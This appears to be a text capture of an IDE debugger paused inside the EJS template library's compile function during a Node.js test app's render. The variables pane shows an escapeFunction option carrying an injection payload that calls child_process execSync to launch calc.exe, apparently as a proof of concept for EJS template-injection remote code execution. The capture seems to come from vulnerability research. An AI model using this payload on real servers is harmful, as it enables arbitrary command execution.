 File Edit View Navigate Code Refactor Run Tools VCS Window Help ejstest - D:\var\www\ejstest\node_modules\ejs\lib\ejs.js
ejstest node_modules ejs lib ejs.js compile()
bin\www
Project
index.js
index.d.ts
users.js
app.js
index.ejs
error.ejs
response.js
ejs.js
view.js
test.ejs
Project
Notifications
ejstest D:\var\www\ejstest
bin
node_modules library root
public
routes
index.js
users.js
views
error.ejs
index.ejs
test.ejs
app.js
package.json
package-lock.json
External Libraries
Scratches and Consoles
Reader Mode
644 src = '"use strict";\n' + src;
645 }
646 if (opts.debug) {
647 console.log(src);
648 }
649 if (opts.compileDebug && opts.filename)
650 src = src + '\n' src: "rethrow = re
651 + '//# sourceURL=' + sanitizedFilen
652 }
653
654 try {
655 if (opts.async) {
656 // Have to use generated function f
657 // it breaks in parsing
658 try {
tart =
prototype › compile()
var __line = 1
, __lines = "<!DOCTYPE html>\r\n<html>\r\n<body>\r\n<h1><%= name
%></h1>\r\n\r\n</body>\r\n</html>\r\n"
, __filename = "D:\\var\\www\\ejstest\\views\\test.ejs";
try {
var __output = "";
function __append(s) { if (s !== undefined && s !== null) __output += s }
with (locals || {}) {
; __append("<!DOCTYPE html>\r\n<html>\r\n<body>\r\n<h1>")
; __line = 4
; __append(escapeFn( name ))
; __append("</h1>\r\n\r\n</body>\r\n</html>\r\n")
; __line = 8
}
return __output;
} catch (e) {
rethrow(e, __lines, __filename, __line, escapeFn);
}
Debug: bin\www
Debugger Debugger Console Process Console Scripts
Main Thread
Evaluate expression (Enter) or add a watch (Ctrl+
compile(), ejs.js:655
compile(), ejs.js:398
handleCache(), ejs.js:235
tryHandleCache(), ejs.js:274
exports.renderFile(), ejs.js:491
render(), view.js:135
tryRender(), application.js:640
render(), application.js:592
render(), response.js:1008
anonymous(), index.js:10
handle(), layer.js:95
next(), route.js:137
Local
src = 'rethrow = rethrow || function rethrow(err, str, flnm, lineno, esc) {\n var lines = str.split('\n');\n var start = Math.max(lineno - 3, 0);\n var end = Math.min(lines.length, lineno... (length: 1,357)
fn = undefined
opts = Object {client: "true",escapeFunction: "console.log;this.global.process.mainModule.require('child_process').execSync("calc.exe");",compileDebug: true,debug: false,filename: "D:\var\www
prepended = " var __output = "";\n function __append(s) { if (s !== undefined && s !== null) __output += s }\n with (locals || {}) {\n"
appended = " }\n return __output;\n"
escapeFn = "console.log;this.global.process.mainModule.require('child_process').execSync("calc.exe");"
ctor = undefined
sanitizedFilename = ""D:\\var\\www\\ejstest\\views\\test.ejs""
destructuring = undefined
i = undefined
name = undefined
Object.defineProperty = function defineProperty() { [native code] }
Structure
Bookmarks
npm
Version Control Run Debug TODO Problems Terminal Services
Breakpoint reached (moments ago)
44:1 LF UTF-8 2 spaces* TypeScript 4.7.4